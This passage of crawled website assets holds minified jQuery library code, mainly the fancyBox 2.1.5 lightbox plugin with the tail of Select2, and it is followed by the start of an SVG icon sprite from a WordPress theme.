results…"},formatSearching:function(){return"Searching…"}},t.extend(t.fn.select2.defaults,t.fn.select2.locales.en),t.fn.select2.ajaxDefaults={transport:t.ajax,params:{type:"GET",cache:!1,dataType:"json"}},window.Select2={query:{ajax:x,local:b,tags:T},util:{debounce:u,markMatch:y,escapeMarkup:w,stripDiacritics:n},"class":{"abstract":E,single:R,multi:I}}}}(jQuery)},function(t,e,i){var n;n=i(1),i(27),t.exports={init:function(t){var e;return e=t.$target,e.find(".fancybox").fancybox({helpers:{overlay:{locked:!1},media:{}}})}}},function(t,e){!function(t,e,i,n){"use strict";var s=i("html"),r=i(t),o=i(e),a=i.fancybox=function(){a.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),h=null,c=e.createTouch!==n,u=function(t){return t&&t.hasOwnProperty&&t instanceof i},p=function(t){return t&&"string"===i.type(t)},d=function(t){return p(t)&&t.indexOf("%")>0},f=function(t){return t&&!(t.style.overflow&&"hidden"===t.style.overflow)&&(t.clientWidth&&t.scrollWidth>t.clientWidth||t.clientHeight&&t.scrollHeight>t.clientHeight)},g=function(t,e){var i=parseInt(t,10)||0;return e&&d(t)&&(i=a.getViewport()[e]/100*i),Math.ceil(i)},m=function(t,e){return g(t,e)+"px"};i.extend(a,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!c,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(t,e){if(t&&(i.isPlainObject(e)||(e={}),!1!==a.close(!0)))return i.isArray(t)||(t=u(t)?i(t).get():[t]),i.each(t,function(s,r){var o,l,h,c,d,f,g,m={};"object"===i.type(r)&&(r.nodeType&&(r=i(r)),u(r)?(m={href:r.data("fancybox-href")||r.attr("href"),title:r.data("fancybox-title")||r.attr("title"),isDom:!0,element:r},i.metadata&&i.extend(!0,m,r.metadata())):m=r),o=e.href||m.href||(p(r)?r:null),l=e.title!==n?e.title:m.title||"",h=e.content||m.content,c=h?"html":e.type||m.type,!c&&m.isDom&&(c=r.data("fancybox-type"),c||(d=r.prop("class").match(/fancybox\.(\w+)/),c=d?d[1]:null)),p(o)&&(c||(a.isImage(o)?c="image":a.isSWF(o)?c="swf":"#"===o.charAt(0)?c="inline":p(r)&&(c="html",h=r)),"ajax"===c&&(f=o.split(/\s+/,2),o=f.shift(),g=f.shift())),h||("inline"===c?o?h=i(p(o)?o.replace(/.*(?=#[^\s]+$)/,""):o):m.isDom&&(h=r):"html"===c?h=o:c||o||!m.isDom||(c="inline",h=r)),i.extend(m,{href:o,type:c,content:h,title:l,selector:g}),t[s]=m}),a.opts=i.extend(!0,{},a.defaults,e),e.keys!==n&&(a.opts.keys=!!e.keys&&i.extend({},a.defaults.keys,e.keys)),a.group=t,a._start(a.opts.index)},cancel:function(){var t=a.coming;t&&!1!==a.trigger("onCancel")&&(a.hideLoading(),a.ajaxLoad&&a.ajaxLoad.abort(),a.ajaxLoad=null,a.imgPreload&&(a.imgPreload.onload=a.imgPreload.onerror=null),t.wrap&&t.wrap.stop(!0,!0).trigger("onReset").remove(),a.coming=null,a.current||a._afterZoomOut(t))},close:function(t){a.cancel(),!1!==a.trigger("beforeClose")&&(a.unbindEvents(),a.isActive&&(a.isOpen&&t!==!0?(a.isOpen=a.isOpened=!1,a.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),a.wrap.stop(!0,!0).removeClass("fancybox-opened"),a.transitions[a.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),a._afterZoomOut())))},play:function(t){var e=function(){clearTimeout(a.player.timer)},i=function(){e(),a.current&&a.player.isActive&&(a.player.timer=setTimeout(a.next,a.current.playSpeed))},n=function(){e(),o.unbind(".player"),a.player.isActive=!1,a.trigger("onPlayEnd")},s=function(){a.current&&(a.current.loop||a.current.index<a.group.length-1)&&(a.player.isActive=!0,o.bind({"onCancel.player beforeClose.player":n,"onUpdate.player":i,"beforeLoad.player":e}),i(),a.trigger("onPlayStart"))};t===!0||!a.player.isActive&&t!==!1?s():n()},next:function(t){var e=a.current;e&&(p(t)||(t=e.direction.next),a.jumpto(e.index+1,t,"next"))},prev:function(t){var e=a.current;e&&(p(t)||(t=e.direction.prev),a.jumpto(e.index-1,t,"prev"))},jumpto:function(t,e,i){var s=a.current;s&&(t=g(t),a.direction=e||s.direction[t>=s.index?"next":"prev"],a.router=i||"jumpto",s.loop&&(t<0&&(t=s.group.length+t%s.group.length),t%=s.group.length),s.group[t]!==n&&(a.cancel(),a._start(t)))},reposition:function(t,e){var n,s=a.current,r=s?s.wrap:null;r&&(n=a._getPosition(e),t&&"scroll"===t.type?(delete n.position,r.stop(!0,!0).animate(n,200)):(r.css(n),s.pos=i.extend({},s.dim,n)))},update:function(t){var e=t&&t.type,i=!e||"orientationchange"===e;i&&(clearTimeout(h),h=null),a.isOpen&&!h&&(h=setTimeout(function(){var n=a.current;n&&!a.isClosing&&(a.wrap.removeClass("fancybox-tmp"),(i||"load"===e||"resize"===e&&n.autoResize)&&a._setDimension(),"scroll"===e&&n.canShrink||a.reposition(t),a.trigger("onUpdate"),h=null)},i&&!c?0:300))},toggle:function(t){a.isOpen&&(a.current.fitToView="boolean"===i.type(t)?t:!a.current.fitToView,c&&(a.wrap.removeAttr("style").addClass("fancybox-tmp"),a.trigger("onUpdate")),a.update())},hideLoading:function(){o.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var t,e;a.hideLoading(),t=i('<div id="fancybox-loading"><div></div></div>').click(a.cancel).appendTo("body"),o.bind("keydown.loading",function(t){27===(t.which||t.keyCode)&&(t.preventDefault(),a.cancel())}),a.defaults.fixed||(e=a.getViewport(),t.css({position:"absolute",top:.5*e.h+e.y,left:.5*e.w+e.x}))},getViewport:function(){var e=a.current&&a.current.locked||!1,i={x:r.scrollLeft(),y:r.scrollTop()};return e?(i.w=e[0].clientWidth,i.h=e[0].clientHeight):(i.w=c&&t.innerWidth?t.innerWidth:r.width(),i.h=c&&t.innerHeight?t.innerHeight:r.height()),i},unbindEvents:function(){a.wrap&&u(a.wrap)&&a.wrap.unbind(".fb"),o.unbind(".fb"),r.unbind(".fb")},bindEvents:function(){var t,e=a.current;e&&(r.bind("orientationchange.fb"+(c?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),a.update),t=e.keys,t&&o.bind("keydown.fb",function(s){var r=s.which||s.keyCode,o=s.target||s.srcElement;return(27!==r||!a.coming)&&void(s.ctrlKey||s.altKey||s.shiftKey||s.metaKey||o&&(o.type||i(o).is("[contenteditable]"))||i.each(t,function(t,o){return e.group.length>1&&o[r]!==n?(a[t](o[r]),s.preventDefault(),!1):i.inArray(r,o)>-1?(a[t](),s.preventDefault(),!1):void 0}))}),i.fn.mousewheel&&e.mouseWheel&&a.wrap.bind("mousewheel.fb",function(t,n,s,r){for(var o=t.target||null,l=i(o),h=!1;l.length&&!(h||l.is(".fancybox-skin")||l.is(".fancybox-wrap"));)h=f(l[0]),l=i(l).parent();0===n||h||a.group.length>1&&!e.canShrink&&(r>0||s>0?a.prev(r>0?"down":"left"):(r<0||s<0)&&a.next(r<0?"up":"right"),t.preventDefault())}))},trigger:function(t,e){var n,s=e||a.coming||a.current;if(s){if(i.isFunction(s[t])&&(n=s[t].apply(s,Array.prototype.slice.call(arguments,1))),n===!1)return!1;s.helpers&&i.each(s.helpers,function(e,n){n&&a.helpers[e]&&i.isFunction(a.helpers[e][t])&&a.helpers[e][t](i.extend(!0,{},a.helpers[e].defaults,n),s)}),o.trigger(t)}},isImage:function(t){return p(t)&&t.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(t){return p(t)&&t.match(/\.(swf)((\?|#).*)?$/i)},_start:function(t){var e,n,s,r,o,l={};if(t=g(t),e=a.group[t]||null,!e)return!1;if(l=i.extend(!0,{},a.opts,e),r=l.margin,o=l.padding,"number"===i.type(r)&&(l.margin=[r,r,r,r]),"number"===i.type(o)&&(l.padding=[o,o,o,o]),l.modal&&i.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=a.group,l.index=t,a.coming=l,!1===a.trigger("beforeLoad"))return void(a.coming=null);if(s=l.type,n=l.href,!s)return a.coming=null,!(!a.current||!a.router||"jumpto"===a.router)&&(a.current.index=t,a[a.router](a.direction));if(a.isActive=!0,"image"!==s&&"swf"!==s||(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===s&&(l.aspectRatio=!0),"iframe"===s&&c&&(l.scrolling="scroll"),l.wrap=i(l.tpl.wrap).addClass("fancybox-"+(c?"mobile":"desktop")+" fancybox-type-"+s+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),i.extend(l,{skin:i(".fancybox-skin",l.wrap),outer:i(".fancybox-outer",l.wrap),inner:i(".fancybox-inner",l.wrap)}),i.each(["Top","Right","Bottom","Left"],function(t,e){l.skin.css("padding"+e,m(l.padding[t]))}),a.trigger("onReady"),"inline"===s||"html"===s){if(!l.content||!l.content.length)return a._error("content")}else if(!n)return a._error("href");"image"===s?a._loadImage():"ajax"===s?a._loadAjax():"iframe"===s?a._loadIframe():a._afterLoad()},_error:function(t){i.extend(a.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:t,content:a.coming.tpl.error}),a._afterLoad()},_loadImage:function(){var t=a.imgPreload=new Image;t.onload=function(){this.onload=this.onerror=null,a.coming.width=this.width/a.opts.pixelRatio,a.coming.height=this.height/a.opts.pixelRatio,a._afterLoad()},t.onerror=function(){this.onload=this.onerror=null,a._error("image")},t.src=a.coming.href,t.complete!==!0&&a.showLoading()},_loadAjax:function(){var t=a.coming;a.showLoading(),a.ajaxLoad=i.ajax(i.extend({},t.ajax,{url:t.href,error:function(t,e){a.coming&&"abort"!==e?a._error("ajax",t):a.hideLoading()},success:function(e,i){"success"===i&&(t.content=e,a._afterLoad())}}))},_loadIframe:function(){var t=a.coming,e=i(t.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",c?"auto":t.iframe.scrolling).attr("src",t.href);i(t.wrap).bind("onReset",function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(t){}}),t.iframe.preload&&(a.showLoading(),e.one("load",function(){i(this).data("ready",1),c||i(this).bind("load.fb",a.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),a._afterLoad()})),t.content=e.appendTo(t.inner),t.iframe.preload||a._afterLoad()},_preloadImages:function(){var t,e,i=a.group,n=a.current,s=i.length,r=n.preload?Math.min(n.preload,s-1):0;for(e=1;e<=r;e+=1)t=i[(n.index+e)%s],"image"===t.type&&t.href&&((new Image).src=t.href)},_afterLoad:function(){var t,e,n,s,r,o,l=a.coming,h=a.current,c="fancybox-placeholder";if(a.hideLoading(),l&&a.isActive!==!1){if(!1===a.trigger("afterLoad",l,h))return l.wrap.stop(!0).trigger("onReset").remove(),void(a.coming=null);switch(h&&(a.trigger("beforeChange",h),h.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),a.unbindEvents(),t=l,e=l.content,n=l.type,s=l.scrolling,i.extend(a,{wrap:t.wrap,skin:t.skin,outer:t.outer,inner:t.inner,current:t,previous:h}),r=t.href,n){case"inline":case"ajax":case"html":t.selector?e=i("<div>").html(e).find(t.selector):u(e)&&(e.data(c)||e.data(c,i('<div class="'+c+'"></div>').insertAfter(e).hide()),e=e.show().detach(),t.wrap.bind("onReset",function(){i(this).find(e).length&&e.hide().replaceAll(e.data(c)).data(c,!1)}));break;case"image":e=t.tpl.image.replace("{href}",r);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+r+'"></param>',o="",i.each(t.swf,function(t,i){e+='<param name="'+t+'" value="'+i+'"></param>',o+=" "+t+'="'+i+'"'}),e+='<embed src="'+r+'" type="application/x-shockwave-flash" width="100%" height="100%"'+o+"></embed></object>"}u(e)&&e.parent().is(t.inner)||t.inner.append(e),a.trigger("beforeShow"),t.inner.css("overflow","yes"===s?"scroll":"no"===s?"hidden":s),a._setDimension(),a.reposition(),a.isOpen=!1,a.coming=null,a.bindEvents(),a.isOpened?h.prevMethod&&a.transitions[h.prevMethod]():i(".fancybox-wrap").not(t.wrap).stop(!0).trigger("onReset").remove(),a.transitions[a.isOpened?t.nextMethod:t.openMethod](),a._preloadImages()}},_setDimension:function(){var t,e,n,s,r,o,l,h,c,u,p,f,v,_,y,w=a.getViewport(),x=0,b=!1,T=!1,S=a.wrap,C=a.skin,P=a.inner,k=a.current,O=k.width,A=k.height,E=k.minWidth,R=k.minHeight,I=k.maxWidth,M=k.maxHeight,D=k.scrolling,L=k.scrollOutside?k.scrollbarWidth:0,z=k.margin,F=g(z[1]+z[3]),N=g(z[0]+z[2]);if(S.add(C).add(P).width("auto").height("auto").removeClass("fancybox-tmp"),t=g(C.outerWidth(!0)-C.width()),e=g(C.outerHeight(!0)-C.height()),n=F+t,s=N+e,r=d(O)?(w.w-n)*g(O)/100:O,o=d(A)?(w.h-s)*g(A)/100:A,"iframe"===k.type){if(_=k.content,k.autoHeight&&1===_.data("ready"))try{_[0].contentWindow.document.location&&(P.width(r).height(9999),y=_.contents().find("body"),L&&y.css("overflow-x","hidden"),o=y.outerHeight(!0))}catch(j){}}else(k.autoWidth||k.autoHeight)&&(P.addClass("fancybox-tmp"),k.autoWidth||P.width(r),k.autoHeight||P.height(o),k.autoWidth&&(r=P.width()),k.autoHeight&&(o=P.height()),P.removeClass("fancybox-tmp"));if(O=g(r),A=g(o),c=r/o,E=g(d(E)?g(E,"w")-n:E),I=g(d(I)?g(I,"w")-n:I),R=g(d(R)?g(R,"h")-s:R),M=g(d(M)?g(M,"h")-s:M),l=I,h=M,k.fitToView&&(I=Math.min(w.w-n,I),M=Math.min(w.h-s,M)),f=w.w-F,v=w.h-N,k.aspectRatio?(O>I&&(O=I,A=g(O/c)),A>M&&(A=M,O=g(A*c)),O<E&&(O=E,A=g(O/c)),A<R&&(A=R,O=g(A*c))):(O=Math.max(E,Math.min(O,I)),k.autoHeight&&"iframe"!==k.type&&(P.width(O),A=P.height()),A=Math.max(R,Math.min(A,M))),k.fitToView)if(P.width(O).height(A),S.width(O+t),u=S.width(),p=S.height(),k.aspectRatio)for(;(u>f||p>v)&&O>E&&A>R&&!(x++>19);)A=Math.max(R,Math.min(M,A-10)),O=g(A*c),O<E&&(O=E,A=g(O/c)),O>I&&(O=I,A=g(O/c)),P.width(O).height(A),S.width(O+t),u=S.width(),p=S.height();else O=Math.max(E,Math.min(O,O-(u-f))),A=Math.max(R,Math.min(A,A-(p-v)));L&&"auto"===D&&A<o&&O+t+L<f&&(O+=L),P.width(O).height(A),S.width(O+t),u=S.width(),p=S.height(),b=(u>f||p>v)&&O>E&&A>R,T=k.aspectRatio?O<l&&A<h&&O<r&&A<o:(O<l||A<h)&&(O<r||A<o),i.extend(k,{dim:{width:m(u),height:m(p)},origWidth:r,origHeight:o,canShrink:b,canExpand:T,
wPadding:t,hPadding:e,wrapSpace:p-C.outerHeight(!0),skinSpace:C.height()-A}),!_&&k.autoHeight&&A>R&&A<M&&!T&&P.height("auto")},_getPosition:function(t){var e=a.current,i=a.getViewport(),n=e.margin,s=a.wrap.width()+n[1]+n[3],r=a.wrap.height()+n[0]+n[2],o={position:"absolute",top:n[0],left:n[3]};return e.autoCenter&&e.fixed&&!t&&r<=i.h&&s<=i.w?o.position="fixed":e.locked||(o.top+=i.y,o.left+=i.x),o.top=m(Math.max(o.top,o.top+(i.h-r)*e.topRatio)),o.left=m(Math.max(o.left,o.left+(i.w-s)*e.leftRatio)),o},_afterZoomIn:function(){var t=a.current;t&&(a.isOpen=a.isOpened=!0,a.wrap.css("overflow","visible").addClass("fancybox-opened"),a.update(),(t.closeClick||t.nextClick&&a.group.length>1)&&a.inner.css("cursor","pointer").bind("click.fb",function(e){i(e.target).is("a")||i(e.target).parent().is("a")||(e.preventDefault(),a[t.closeClick?"close":"next"]())}),t.closeBtn&&i(t.tpl.closeBtn).appendTo(a.skin).bind("click.fb",function(t){t.preventDefault(),a.close()}),t.arrows&&a.group.length>1&&((t.loop||t.index>0)&&i(t.tpl.prev).appendTo(a.outer).bind("click.fb",a.prev),(t.loop||t.index<a.group.length-1)&&i(t.tpl.next).appendTo(a.outer).bind("click.fb",a.next)),a.trigger("afterShow"),t.loop||t.index!==t.group.length-1?a.opts.autoPlay&&!a.player.isActive&&(a.opts.autoPlay=!1,a.play()):a.play(!1))},_afterZoomOut:function(t){t=t||a.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(a,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),a.trigger("afterClose",t)}}),a.transitions={getOrigPosition:function(){var t=a.current,e=t.element,i=t.orig,n={},s=50,r=50,o=t.hPadding,l=t.wPadding,h=a.getViewport();return!i&&t.isDom&&e.is(":visible")&&(i=e.find("img:first"),i.length||(i=e)),u(i)?(n=i.offset(),i.is("img")&&(s=i.outerWidth(),r=i.outerHeight())):(n.top=h.y+(h.h-r)*t.topRatio,n.left=h.x+(h.w-s)*t.leftRatio),("fixed"===a.wrap.css("position")||t.locked)&&(n.top-=h.y,n.left-=h.x),n={top:m(n.top-o*t.topRatio),left:m(n.left-l*t.leftRatio),width:m(s+l),height:m(r+o)}},step:function(t,e){var i,n,s,r=e.prop,o=a.current,l=o.wrapSpace,h=o.skinSpace;"width"!==r&&"height"!==r||(i=e.end===e.start?1:(t-e.start)/(e.end-e.start),a.isClosing&&(i=1-i),n="width"===r?o.wPadding:o.hPadding,s=t-n,a.skin[r](g("width"===r?s:s-l*i)),a.inner[r](g("width"===r?s:s-l*i-h*i)))},zoomIn:function(){var t=a.current,e=t.pos,n=t.openEffect,s="elastic"===n,r=i.extend({opacity:1},e);delete r.position,s?(e=this.getOrigPosition(),t.openOpacity&&(e.opacity=.1)):"fade"===n&&(e.opacity=.1),a.wrap.css(e).animate(r,{duration:"none"===n?0:t.openSpeed,easing:t.openEasing,step:s?this.step:null,complete:a._afterZoomIn})},zoomOut:function(){var t=a.current,e=t.closeEffect,i="elastic"===e,n={opacity:.1};i&&(n=this.getOrigPosition(),t.closeOpacity&&(n.opacity=.1)),a.wrap.animate(n,{duration:"none"===e?0:t.closeSpeed,easing:t.closeEasing,step:i?this.step:null,complete:a._afterZoomOut})},changeIn:function(){var t,e=a.current,i=e.nextEffect,n=e.pos,s={opacity:1},r=a.direction,o=200;n.opacity=.1,"elastic"===i&&(t="down"===r||"up"===r?"top":"left","down"===r||"right"===r?(n[t]=m(g(n[t])-o),s[t]="+="+o+"px"):(n[t]=m(g(n[t])+o),s[t]="-="+o+"px")),"none"===i?a._afterZoomIn():a.wrap.css(n).animate(s,{duration:e.nextSpeed,easing:e.nextEasing,complete:a._afterZoomIn})},changeOut:function(){var t=a.previous,e=t.prevEffect,n={opacity:.1},s=a.direction,r=200;"elastic"===e&&(n["down"===s||"up"===s?"top":"left"]=("up"===s||"left"===s?"-":"+")+"="+r+"px"),t.wrap.animate(n,{duration:"none"===e?0:t.prevSpeed,easing:t.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},a.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!c,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(t){t=i.extend({},this.defaults,t),this.overlay&&this.close(),this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(a.coming?a.coming.parent:t.parent),this.fixed=!1,t.fixed&&a.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(t){var e=this;t=i.extend({},this.defaults,t),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(t),this.fixed||(r.bind("resize.overlay",i.proxy(this.update,this)),this.update()),t.closeClick&&this.overlay.bind("click.overlay",function(t){if(i(t.target).hasClass("fancybox-overlay"))return a.isActive?a.close():e.close(),!1}),this.overlay.css(t.css).show()},close:function(){var t,e;r.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),t=r.scrollTop(),e=r.scrollLeft(),this.el.removeClass("fancybox-lock"),r.scrollTop(t).scrollLeft(e)),i(".fancybox-overlay").remove().hide(),i.extend(this,{overlay:null,fixed:!1})},update:function(){var t,i="100%";this.overlay.width(i).height("100%"),l?(t=Math.max(e.documentElement.offsetWidth,e.body.offsetWidth),o.width()>t&&(i=o.width())):o.width()>r.width()&&(i=o.width()),this.overlay.width(i).height(o.height())},onReady:function(t,e){var n=this.overlay;i(".fancybox-overlay").stop(!0,!0),n||this.create(t),t.locked&&this.fixed&&e.fixed&&(n||(this.margin=o.height()>r.height()&&i("html").css("margin-right").replace("px","")),e.locked=this.overlay.append(e.wrap),e.fixed=!1),t.showEarly===!0&&this.beforeShow.apply(this,arguments)},beforeShow:function(t,e){var n,s;e.locked&&(this.margin!==!1&&(i("*").filter(function(){return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),n=r.scrollTop(),s=r.scrollLeft(),this.el.addClass("fancybox-lock"),r.scrollTop(n).scrollLeft(s)),this.open(t)},onUpdate:function(){this.fixed||this.update()},afterClose:function(t){this.overlay&&!a.coming&&this.overlay.fadeOut(t.speedOut,i.proxy(this.close,this))}},a.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(t){var e,n,s=a.current,r=s.title,o=t.type;if(i.isFunction(r)&&(r=r.call(s.element,s)),p(r)&&""!==i.trim(r)){switch(e=i('<div class="fancybox-title fancybox-title-'+o+'-wrap">'+r+"</div>"),o){case"inside":n=a.skin;break;case"outside":n=a.wrap;break;case"over":n=a.inner;break;default:n=a.skin,e.appendTo("body"),l&&e.width(e.width()),e.wrapInner('<span class="child"></span>'),a.current.margin[2]+=Math.abs(g(e.css("margin-bottom")))}e["top"===t.position?"prependTo":"appendTo"](n)}}},i.fn.fancybox=function(t){var e,n=i(this),s=this.selector||"",r=function(r){var o,l,h=i(this).blur(),c=e;r.ctrlKey||r.altKey||r.shiftKey||r.metaKey||h.is(".fancybox-wrap")||(o=t.groupAttr||"data-fancybox-group",l=h.attr(o),l||(o="rel",l=h.get(0)[o]),l&&""!==l&&"nofollow"!==l&&(h=s.length?i(s):n,h=h.filter("["+o+'="'+l+'"]'),c=h.index(this)),t.index=c,a.open(h,t)!==!1&&r.preventDefault())};return t=t||{},e=t.index||0,s&&t.live!==!1?o.undelegate(s,"click.fb-start").delegate(s+":not('.fancybox-item, .fancybox-nav')","click.fb-start",r):n.unbind("click.fb-start").bind("click.fb-start",r),this.filter("[data-fancybox-start=1]").trigger("click"),this},o.ready(function(){var e,r;i.scrollbarWidth===n&&(i.scrollbarWidth=function(){var t=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),e=t.children(),n=e.innerWidth()-e.height(99).innerWidth();return t.remove(),n}),i.support.fixedPosition===n&&(i.support.fixedPosition=function(){var t=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"),e=20===t[0].offsetTop||15===t[0].offsetTop;return t.remove(),e}()),i.extend(a.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")}),e=i(t).width(),s.addClass("fancybox-lock-test"),r=i(t).width(),s.removeClass("fancybox-lock-test"),i("<style type='text/css'>.fancybox-margin{margin-right:"+(r-e)+"px;}</style>").appendTo("head")})}(window,document,jQuery)}]);

--- FILE ---
content_type: image/svg+xml
request_url: http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg
body_size: 3419
content:
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg"><symbol id="icon-arr-left" viewBox="0 0 12 22"><path d="M11.415 1.687l-9.157 9.157 9.157 9.157a1 1 0 0 1-1.414 1.414L.273 11.687a.982.982 0 0 1-.267-.843.982.982 0 0 1 .267-.843L10.001.273a.999.999 0 1 1 1.414 1.414z"/></symbol><symbol id="icon-arr-right" viewBox="0 0 12 22"><path d="M11.411 11.687l-9.728 9.728a.999.999 0 1 1-1.414-1.414l9.157-9.157L.269 1.687A.999.999 0 1 1 1.683.273l9.728 9.728c.231.23.308.543.266.843a.978.978 0 0 1-.266.843z"/></symbol><symbol id="icon-email" viewBox="0 0 30 20"><path d="M28.5.2c1 .4 1.5 1.2 1.5 2.3v15c0 .4-.1.7-.2 1-.4 1-1.2 1.5-2.3 1.5h-25c-.3 0-.6-.1-1-.2-1-.4-1.5-1.2-1.5-2.3v-15c0-.3.1-.6.2-1C.7.5 1.4 0 2.5 0h25c.3 0 .7.1 1 .2zm.5 2.3c0-.2 0-.3-.1-.5-.3-.7-.7-1-1.4-1h-25c-.1 0-.3 0-.5.1-.7.3-1 .8-1 1.4v15c0 .2 0 .3.1.5.3.7.7 1 1.4 1h25c.2 0 .3 0 .5-.1.7-.3 1-.7 1-1.4v-15zM9.4 11.7c.1.3.1.5-.2.7l-4.5 3c-.1 0-.2.1-.3.1-.2 0-.3-.1-.4-.2-.2-.2-.1-.5.1-.7l4.5-3c.4-.2.6-.1.8.1zm16.5-6.5c.2.3.1.5-.1.7l-10.5 7s-.1.1-.3.1c-.1 0-.2 0-.3-.1l-10.5-7c-.2-.2-.3-.4-.1-.7.2-.2.4-.3.7-.1L15 11.9l10.2-6.8c.3-.2.5-.1.7.1zm-.1 9.4c.2.2.3.4.1.7-.1.1-.2.2-.4.2 0 0-.1 0-.3-.1l-4.5-3c-.2-.2-.3-.4-.2-.7.2-.2.4-.3.7-.1l4.6 3z"/></symbol><symbol id="icon-facebook" viewBox="0 0 7 14"><path d="M1.8 7.6H0V5.2h1.8v-2c0-1.6 1-3.2 3.5-3.2.9 0 1.7.1 1.7.1l-.1 2.2H5.4c-.9 0-1 .5-1 1.2v1.8H7l-.2 2.3H4.4V14H1.8V7.6z"/></symbol><symbol id="icon-googleplus" viewBox="0 0 14 12.1"><path d="M7.4 9.5c0 1.3-1.3 2.6-3.6 2.6-2 0-3.7-.8-3.7-2.2 0-1.3 1.6-2.6 3.6-2.6h.6c-.3-.3-.6-.6-.6-1 0-.2.1-.5.2-.7h-.3C1.9 5.6.8 4.5.8 3 .8 1.6 2.3.3 4 .3h3.7l-.9.6H5.7c.7.3 1.1 1.2 1.1 2.1 0 .8-.4 1.4-1 1.9s-.7.7-.7 1.1c0 .3.6.9 1 1.1.9.7 1.3 1.3 1.3 2.4zm-1 .1v-.4c-.2-.5-.7-.9-1.5-1.4-.3-.1-.6-.1-.9-.1-1.4 0-2.7.9-2.7 1.9 0 1.1 1 2 2.4 2 2-.1 2.7-.9 2.7-2zm-.9-6.5C5.3 1.9 4.4.9 3.5.8c-.9 0-1.6.9-1.4 2.2.2 1.2 1.1 